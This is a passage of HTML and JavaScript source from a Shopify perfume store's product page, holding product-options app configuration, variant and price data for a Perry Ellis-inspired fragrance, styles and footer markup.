.tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = {"id":5962491920534,"title":"Tendencia a CPerry Ellis Platinum Label","handle":"tendencia-perry-ellis-platinum-label","description":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:56:57-05:00","created_at":"2020-12-01T16:40:08-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Perry Ellis"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37196436603030,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470549881058,"product_id":5962491920534,"position":1,"created_at":"2024-11-09T11:15:32-05:00","updated_at":"2024-11-09T11:15:34-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","variant_ids":[37196436603030]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37196436635798,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036887266,"product_id":5962491920534,"position":7,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","variant_ids":[37196436635798]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005192930,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036952802,"product_id":5962491920534,"position":3,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","variant_ids":[42106005192930]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42106005160162,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455036920034,"product_id":5962491920534,"position":8,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","variant_ids":[42106005160162]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39963864891542,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037051106,"product_id":5962491920534,"position":5,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","variant_ids":[39963864891542]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219284685026,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037018338,"product_id":5962491920534,"position":2,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","variant_ids":[44219284685026]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842661839074,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42455037083874,"product_id":5962491920534,"position":6,"created_at":"2024-11-06T09:10:53-05:00","updated_at":"2025-10-16T15:59:06-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","variant_ids":[44842661839074]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46767112519906,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45547464949986,"product_id":5962491920534,"position":9,"created_at":"2025-08-14T19:26:45-04:00","updated_at":"2025-08-14T19:26:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","variant_ids":[46767112519906]},"available":true,"name":"Tendencia a CPerry Ellis Platinum Label - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","options":["Presentación"],"media":[{"alt":null,"id":34919087177954,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CPERRYELLISPLATINUMLABEL-PERRYELLIS.jpg?v=1731168934","width":3000},{"alt":null,"id":34908556099810,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_5399ff2c-0118-4461-8c35-70b6637991eb.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556067042,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_a2ff65fd-03b0-4ddf-9a2e-99b2e6d8a4ea.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556034274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_0e1896ff-1e5a-4a66-a12a-28b3fd3eb064.jpg?v=1760644746","width":3000},{"alt":null,"id":34908556001506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_20d9cebc-8494-476c-a072-32e11921c333.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555968738,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_d82bd1e0-1a20-46f1-b668-4f519a03a0f4.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555935970,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_7ab8894b-87e4-470b-94da-d44daefe3a75.jpg?v=1760644746","width":3000},{"alt":null,"id":34908555903202,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_4e671483-3f1d-43e0-b56f-61d424586873.jpg?v=1760644746","width":3000},{"alt":null,"id":36366082244834,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_9e93125f-8607-4d35-bd68-1332989042d4.jpg?v=1755214007","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"EOP  BCX0 SCXP107474978\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis Platinum Label\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e de \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ePerry Ellis\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\"\u003e familia olfativa amaderada\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [230734954646,231416594582];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><!-- Failed to render app block "5543792312086422108": app block path "shopify://apps/marketing-support-on-whatsapp/blocks/widget/d56220c8-e303-4e59-a70a-59dd55affd80" does not exist --></body>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
